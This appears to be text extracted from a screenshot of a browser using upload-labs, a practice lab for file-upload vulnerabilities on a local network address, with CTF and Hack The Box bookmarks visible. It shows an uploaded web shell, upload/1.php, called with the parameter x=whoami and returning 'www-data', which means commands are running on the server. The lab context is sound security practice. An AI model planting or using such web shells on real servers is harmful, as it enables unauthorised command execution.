 192.168.1.107/upload-labs/upl
不安全 192.168.1.107/upload-labs/upload/1.php?x=whoami
应用 Vulnerable By De... Hack The Box :: D... Challenges - CTF_... ezsql MSDN, 我告诉你 讯代理-爬虫代理-H... 登录 - 魔云开放平台 » 其他书签
www-data